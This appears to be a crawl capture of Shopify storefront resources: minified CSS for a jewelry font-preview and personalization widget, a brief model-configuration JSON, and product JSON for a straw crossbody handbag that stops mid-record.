.colored-with-gradient,.font-preview-w[data-metal=gold14solid] .colored-with-gradient,.font-preview-w[data-metal=gold14] .colored-with-gradient{background-image:linear-gradient(#ffcc8d,#f4ac17,#cda700)}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=silver] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=other] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=stainless] .preview{background-image:linear-gradient(#a1a1a1,#e7e7e7,#636363)}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold14solid] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold14] .preview{background-image:linear-gradient(#d0a236,#fcd679,#d0a236)}.font-preview-w,.font-preview-w .preview,.font-preview-w .preview-mask{position:relative;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.font-preview-w .preview,.font-preview-w .preview-mask{z-index:1;padding-bottom:1px}.font-preview-w .preview-mask{position:absolute;left:0;text-align:center}.font-preview-w .preview,.font-preview-w .preview-mask,.font-preview-w .preview-upside-down{letter-spacing:0!important;text-rendering:initial}.font-preview-w .colored-with-gradient{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;opacity:.5}.font-preview-w .preview,.font-preview-w .preview-upside-down{justify-content:center;white-space:nowrap;font-size:36px;font-family:fontPreview1}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w .preview{display:block;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.font-preview-w .preview.font-family-so2{font-family:fontPreview2}.font-preview-w .preview.font-family-preview-so-signature{padding-top:20px;font-family:fontPreviewSignature;display:inline-block;padding-bottom:36px}.font-preview-w .preview.font-family-preview-so-script-regular,.font-preview-w .preview-upside-down.font-family-preview-so-script-regular{font-family:ShineOnScript2}@font-face{font-family:ShineOnScript2April;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-april.otf?v=1681891372)}@font-face{font-family:ShineOnScript2April;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-april.ttf?v=1681891372)}.font-preview-w .preview.font-family-preview-so-script-regular,.font-preview-w .preview-upside-down.font-family-preview-so-script-regular{font-family:ShineOnScript2April}@font-face{font-family:ShineOnGraduation;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1GraduationS.otf?v=1743778026)}@font-face{font-family:ShineOnGraduation;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1GraduationS.ttf?v=1743778026)}.font-preview-w .preview.font-family-graduation{font-family:ShineOnGraduation;padding-top:5px;padding-bottom:25px;display:block;top:0}.font-preview-w .preview:not(.colored-with-gradient){color:#fff;text-shadow:rgb(0 0 0) 0px 1px 2px}.font-preview-w .preview .colored-with-gradient{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;opacity:.5}.font-preview-w.w-chains{position:relative;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow:hidden;border:1px solid var(--so-color-border);margin-top:20px}.font-preview-w.w-chains .position-wrap:not(.preview-vertical){display:flex;align-items:flex-end;justify-content:center;position:relative;top:-3em;font-size:16px}@media screen and (min-width: 768px){.font-preview-w.w-chains .position-wrap:not(.preview-vertical){padding-bottom:3em;max-width:380px;margin:0 auto}}.font-preview-w.w-chains .position-wrap:not(.preview-vertical) .font-preview-chain{flex:0 0 12em}.font-preview-w.w-chains .position-wrap.preview-vertical{display:flex;align-items:center;transform:rotate(90deg) translate(50%,-50%);transform-origin:center top;padding-right:3em}.font-preview-w.w-chains .position-wrap.preview-vertical .font-preview-chain{flex:0 0 165px;z-index:5}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w{left:-10px;top:2px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.font-family-preview-so-signature-f-dangle{left:-9px;top:-15px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w .preview.preview-mask{position:absolute;left:0;right:0;text-align:left}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w[class*=preview-items-] .preview{font-size:36px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item.preview-item-1{top:52px;left:3px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item.preview-item-2{top:-65px;left:-4px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-1{top:101px;left:-10px;transform:rotate(-14deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-2{top:-7px;left:4px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-3{top:-120px;left:1px;transform:rotate(11deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-1{top:150px;left:-15px;transform:rotate(-28deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-2{top:38px;left:2px;transform:rotate(-2deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-3{top:-63px;left:0;transform:rotate(3deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-4{top:-176px;left:-16px;transform:rotate(25deg)}.font-preview-w.w-chains .font-preview-chain{position:relative}.font-preview-w.w-chains .font-preview-chain img{max-width:100%;display:inline-block;vertical-align:inherit}.font-preview-w.w-chains .font-preview-chain img.so-hidden{display:none}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-script-regular.chain-left{left:24px;top:-64px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-script-regular.chain-right{top:-61px;right:19px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left{left:24px;top:-60px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-t{left:24px;top:-74px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-a{left:37px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-f{left:24px;top:-81px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-h{left:34px;top:-60px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-b{left:54px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right{right:26px;top:-39px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-w,.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-e{right:26px;top:-47px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-t{right:26px;top:-55px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-i{right:22px;top:-35px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-o{right:28px;top:-41px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-s{right:22px;top:-36px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-d{right:25px;top:-56px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-f{right:23px;top:-49px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-h{right:33px;top:-48px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-k{right:28px;top:-58px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-l{right:27px;top:-57px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-z{right:28px;top:-48px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-b{right:25px;top:-57px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-q{right:25px;top:-41px}.font-preview-w.w-chains .font-preview-chain.font-family-so2.chain-left{left:25px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-so2.chain-right{top:-61px;right:24px}.font-preview-w.w-chains .preview-w{line-height:0;position:relative}.font-preview-w.w-chains .preview-w .preview{position:relative;z-index:1;justify-content:center;white-space:nowrap;font-size:56px;padding-bottom:1px;letter-spacing:0!important;text-rendering:initial;line-height:150px}.font-preview-w.w-chains .preview-w .preview.preview-mask{position:absolute;left:0;right:0;text-align:center}.preview-with-selection.flex{gap:12px}.preview-with-selection .so-item-preview-w{width:30%}.preview-with-selection .so-accessories{width:70%}.so-item-preview-w{position:relative}.selected-accessory{background:url(https://shineon-venture.myshopify.com/cdn/shop/t/5/assets/theme-shineon-birthstones-ext.png) no-repeat;left:82px;top:7px;min-height:50px;width:45px;max-width:45px;background-size:471px;position:absolute}.selected-accessory.January{background-position:-56px -554px}.selected-accessory.February{background-position:-161px -554px}.selected-accessory.March{background-position:-266px -554px}.selected-accessory.April{background-position:-371px -554px}.selected-accessory.May{background-position:-56px -695px}.selected-accessory.June{background-position:-161px -695px}.selected-accessory.July{background-position:-266px -695px}.selected-accessory.August{background-position:-371px -695px}.selected-accessory.September{background-position:-56px -837px}.selected-accessory.October{background-position:-161px -837px}.selected-accessory.November{background-position:-267px -837px}.selected-accessory.December{background-position:-371px -837px}.input-preview{position:absolute;transform-origin:left top;transform:rotate(90deg);width:max-content;white-space:nowrap;will-change:transform;top:60px;left:86px;text-align:center;width:120px;font-family:Tangerine,serif;font-weight:700;font-size:42px}.canvas-preview-w{position:relative;width:100%;height:100%;display:flex;justify-content:center;align-items:center;margin:2em auto;padding:15px;border:2px dashed var(--so-color-border);border-radius:8px;background-color:#fff9;--metal-silver-color: #c4c4c4;--metal-gold-color: #b88a44}.canvas-preview-w img{max-width:100%}.canvas-preview-w img{opacity:0}.canvas-preview{display:block;width:100%;object-fit:contain;max-height:calc(100% - 40px)}.canvas-preview-w img{display:none}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.so-tw .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.so-tw .invisible{visibility:hidden}.so-tw .static{position:static}.so-tw .absolute{position:absolute}.so-tw .relative{position:relative}.so-tw .right-2{right:.5rem}.so-tw .top-2{top:.5rem}.so-tw .my-0{margin-top:0;margin-bottom:0}.so-tw .mb-0{margin-bottom:0}.so-tw .mb-2{margin-bottom:.5rem}.so-tw .mb-3{margin-bottom:.75rem}.so-tw .mb-6{margin-bottom:1.5rem}.so-tw .mt-2{margin-top:.5rem}.so-tw .mt-3{margin-top:.75rem}.so-tw .mt-6{margin-top:1.5rem}.so-tw .block{display:block}.so-tw .inline-block{display:inline-block}.so-tw .inline{display:inline}.so-tw .flex{display:flex}.so-tw .grid{display:grid}.so-tw .hidden{display:none}.so-tw .h-20{height:5rem}.so-tw .h-3{height:.75rem}.so-tw .h-5{height:1.25rem}.so-tw .h-screen{height:100vh}.so-tw .w-20{width:5rem}.so-tw .w-3{width:.75rem}.so-tw .w-5{width:1.25rem}.so-tw .w-full{width:100%}.so-tw .w-screen{width:100vw}.so-tw .flex-shrink-0{flex-shrink:0}.so-tw .transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.so-tw .cursor-pointer{cursor:pointer}.so-tw .resize{resize:both}.so-tw .list-none{list-style-type:none}.so-tw .grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.so-tw .flex-col{flex-direction:column}.so-tw .items-end{align-items:flex-end}.so-tw .items-center{align-items:center}.so-tw .justify-center{justify-content:center}.so-tw .justify-between{justify-content:space-between}.so-tw .gap-4{gap:1rem}.so-tw :is(.space-x-4>:not([hidden])~:not([hidden])){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.so-tw :is(.space-y-4>:not([hidden])~:not([hidden])){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.so-tw :is(.divide-y>:not([hidden])~:not([hidden])){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.so-tw .overflow-auto{overflow:auto}.so-tw .rounded{border-radius:.25rem}.so-tw .rounded-full{border-radius:9999px}.so-tw .rounded-lg{border-radius:.5rem}.so-tw .rounded-md{border-radius:.375rem}.so-tw .border{border-width:1px}.so-tw .border-2{border-width:2px}.so-tw .border-solid{border-style:solid}.so-tw .border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity, 1))}.so-tw .bg-gray-800\/75{background-color:#1f2937bf}.so-tw .object-cover{-o-object-fit:cover;object-fit:cover}.so-tw .p-3{padding:.75rem}.so-tw .p-4{padding:1rem}.so-tw .p-6{padding:1.5rem}.so-tw .px-4{padding-left:1rem;padding-right:1rem}.so-tw .px-6{padding-left:1.5rem;padding-right:1.5rem}.so-tw .py-3{padding-top:.75rem;padding-bottom:.75rem}.so-tw .py-4{padding-top:1rem;padding-bottom:1rem}.so-tw .font-sans{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.so-tw .text-sm{font-size:.875rem;line-height:1.25rem}.so-tw .font-bold{font-weight:700}.so-tw .font-medium{font-weight:500}.so-tw .font-semibold{font-weight:600}.so-tw .capitalize{text-transform:capitalize}.so-tw .leading-\[0\]{line-height:0}.so-tw .text-\[\#40ac14\]{--tw-text-opacity: 1;color:rgb(64 172 20 / var(--tw-text-opacity, 1))}.so-tw .text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.so-tw .text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.so-tw .shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.so-tw .filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.so-tw .transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.so-tw .transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.so-tw .ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.so-tw .checked\:border-transparent:checked{border-color:transparent}.so-tw .hover\:cursor-pointer:hover{cursor:pointer}.so-tw .hover\:border-gray-400:hover{--tw-border-opacity: 1;border-color:rgb(156 163 175 / var(--tw-border-opacity, 1))}.so-tw .hover\:text-gray-900:hover{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.so-tw .hover\:shadow-md:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.so-tw .focus\:shadow-none:focus{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.so-tw .focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.so-tw .focus\:ring-gray-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(107 114 128 / var(--tw-ring-opacity, 1)) }.so-tw :is(.peer:checked~.peer-checked\:block){display:block}.so-tw :is(.peer:checked~.peer-checked\:border-blue-500){--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#696969\]){--tw-border-opacity: 1;border-color:rgb(105 105 105 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#b76e79\]){--tw-border-opacity: 1;border-color:rgb(183 110 121 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#c0c0c0\]){--tw-border-opacity: 1;border-color:rgb(192 192 192 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:border-\[\#d7b71f\]){--tw-border-opacity: 1;border-color:rgb(215 183 31 / var(--tw-border-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-blue-500){--tw-bg-opacity: 1;background-color:rgb(59 130 246 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#696969\]){--tw-bg-opacity: 1;background-color:rgb(105 105 105 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#b76e79\]){--tw-bg-opacity: 1;background-color:rgb(183 110 121 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#c0c0c0\]){--tw-bg-opacity: 1;background-color:rgb(192 192 192 / var(--tw-bg-opacity, 1))}.so-tw :is(.peer:checked~.peer-checked\:bg-\[\#d7b71f\]){--tw-bg-opacity: 1;background-color:rgb(215 183 31 / var(--tw-bg-opacity, 1))}.so-tw .has-\[\:checked\]\:border-blue-500:has(:checked){--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity, 1))}.so-tw .has-\[\:checked\]\:bg-blue-50:has(:checked){--tw-bg-opacity: 1;background-color:rgb(239 246 255 / var(--tw-bg-opacity, 1))}.so-tw .has-\[\:checked\]\:shadow-lg:has(:checked){--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width: 768px){.so-tw .md\:block{display:block}.so-tw .md\:hidden{display:none}.so-tw .md\:flex-row{flex-direction:row}.so-tw .md\:gap-8{gap:2rem}.so-tw .md\:px-8{padding-left:2rem;padding-right:2rem}}@media (prefers-color-scheme: dark){.so-tw .dark\:border-gray-600{--tw-border-opacity: 1;border-color:rgb(75 85 99 / var(--tw-border-opacity, 1))}.so-tw .dark\:font-extrabold{font-weight:800}.so-tw .dark\:text-gray-300{--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity, 1))}.so-tw .dark\:hover\:border-gray-500:hover{--tw-border-opacity: 1;border-color:rgb(107 114 128 / var(--tw-border-opacity, 1))}.so-tw .dark\:has-\[\:checked\]\:bg-blue-900\/20:has(:checked){background-color:#1e3a8a33}}.so-tw{--inputs-border-width: .1em;--so-color-foreground-fb: 18, 18, 18;--color-foreground-fb: var(--color-text, rgb(var(--color-background, var(--so-color-foreground-fb))));--so-alpha-link: .85;--so-alpha-border: .1;--so-color-foreground: rgb(var(--so-color-foreground-fb));--so-color-border: rgba(var(--so-color-foreground-fb), var(--so-alpha-border));--so-color-border-active: rgb(var(--so-color-foreground-fb))}#so-hyper{width:100%}.so-hyper{margin:1em 0}.so-hyper .so-field-wrapper{margin-bottom:16px}.so-hyper .so-field-wrapper+.field-wrapper{margin-top:1rem}.so-hyper .so-field-wrapper .so-form__label{display:block;margin-bottom:.3rem}.so-hyper .so-field-wrapper .so-input-counter-w{position:relative}.so-hyper .so-field-wrapper .so-input-counter-w .so-counter{position:absolute;right:1em;top:50%;transform:translateY(-50%)}.so-hyper .so-field-wrapper .so-input-counter-w .so-wrong-input-notification{white-space:nowrap;position:absolute;right:10px;top:50%;transform:translateY(-50%);margin-top:0}.so-hyper .so-field-wrapper .so-field{position:relative;width:100%}.so-hyper .so-field-wrapper .so-field .so-field__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;border-radius:var(--inputs-radius);position:relative;border:.1rem solid var(--so-color-border);width:100%;text-align:left;outline:0;padding:1em;font-size:1em}.so-hyper .so-field-wrapper .so-field .so-field__input:focus-visible{border-color:var(--so-color-border-active)}.so-hyper .so-field-wrapper .so-field .so-field__input:focus~.field__label .so-input-counter-w{display:inline}.so-hyper .so-field-wrapper .so-field .so-field__input:focus-visible{box-shadow:none;outline-offset:0;outline:0}.so-hyper .so-field-wrapper .so-empty-input-notification,.so-hyper .so-field-wrapper .so-wrong-input-notification{white-space:nowrap;position:absolute;right:10px;top:50%;margin-top:-13px}.so-hyper .so-field-wrapper .so-empty-input-notification{color:red}.so-hyper .so-field-wrapper .so-symbols-removed-notification{font-style:italic;font-size:12px;color:red}.so-field-wrapper.error input,.so-selection-wrapper.error .selection-input{border-color:#ff4444d9!important}.so-field-wrapper.error .so-form__label,.so-selection-wrapper.error label{color:#f44}.so-error-message{color:#f44;font-size:12px;margin-top:4px}.so-error-message:not(.so-upsell-gw-note){display:none}.so-field-wrapper.error .so-error-message{display:block}.so-validation-mask{position:absolute;display:block!important;top:0;left:0;width:100%;height:100%;z-index:10;cursor:pointer;background:transparent}.so-validation-mask:hover{cursor:pointer}form[action="/cart/add"] .shopify-payment-button{position:relative}.so-tw{--metal-border-opacity: 1;--metal-border-gold: rgba(255, 215, 0, var(--metal-border-opacity));--metal-border-silver: rgba(192, 192, 192, var(--metal-border-opacity));--metal-border-stainless: rgba(192, 192, 192, var(--metal-border-opacity));--metal-border-rose-gold: rgba(183, 110, 121, var(--metal-border-opacity));--metal-border-white-gold: rgba(229, 228, 226, var(--metal-border-opacity))}.so-tw .metal-gold{border-color:var(--metal-border-gold)}.so-tw .metal-silver,.so-tw .metal-stainless{border-color:var(--metal-border-silver)}.so-tw .metal-rose-gold{border-color:var(--metal-border-rose-gold)}.so-tw .metal-white-gold{border-color:var(--metal-border-white-gold)}.so-tw .metal-silver svg path,.so-tw .metal-stainless svg path{fill:var(--metal-border-silver)}.so-tw .metal-gold svg path{fill:var(--metal-border-gold)}.so-tw .metal-rose-gold svg path{fill:var(--metal-border-rose-gold)}.so-tw .metal-black svg path{fill:var(--metal-border-black)}.so-tw .metal-stainless-border path,.so-tw .metal-silver-border path{stroke:var(--metal-border-silver);fill:none}.so-tw .metal-gold svg path,.so-tw .metal-gold-border path{stroke:var(--metal-border-gold);fill:none}.so-tw .metal-rose-gold svg path,.so-tw .metal-rose-gold-border path{stroke:var(--metal-border-rose-gold);fill:none}.so-tw .metal-black svg path,.so-tw .metal-black-border path{stroke:var(--metal-border-black);fill:none}.so-tw .so-btn-danger{background-color:#f40}.so-tw .so-btn-danger:hover{background-color:#dc3b00!important}


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 304
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x29:7b:2a:6c:36:36:2b:5e:4e:34:44:4b:3a:2d:68:7c:42:40:53:6d:21:26:34:74:3d:3b:72:24:7a;keras;3yio9fvoycd12mwt0u0yc5cxwrmolretm35d9h5ohn0iy3v5c397muypwbhxpye2u1dmamdm","weights":"../weights/297b2a6c.h5","biases":"../biases/297b2a6c.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/stylish-crossbody-handbag.js
body_size: 1437
content:
{"id":6750628905053,"title":"The Sophie - Stylish Crossbody Handbag","handle":"stylish-crossbody-handbag","description":"\u003cp\u003eIntroducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you're running errands or enjoying a day out, this bag will keep you stylish and prepared for anything. So don't wait, grab your Straw Crossbody Bag today!\u003c\/p\u003e\n\u003cp\u003eThe bag features space for the cell phone as well\u003c\/p\u003e","published_at":"2022-03-23T11:28:45-04:00","created_at":"2022-03-22T18:05:41-04:00","vendor":"Snuggly™","type":"","tags":[],"price":3495,"price_min":3495,"price_max":3495,"available":true,"price_varies":false,"compare_at_price":3830,"compare_at_price_min":3830,"compare_at_price_max":4495,"compare_at_price_varies":true,"variants":[{"id":39941514788957,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"44681168-green","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384829533,"product_id":6750628905053,"position":6,"created_at":"2022-03-22T18:05:53-04:00","updated_at":"2024-01-07T04:00:44-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/product-image-1730765675.jpg?v=1704618044","variant_ids":[39941514788957]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Green","public_title":"Green","options":["Green"],"price":3495,"weight":0,"compare_at_price":4495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - 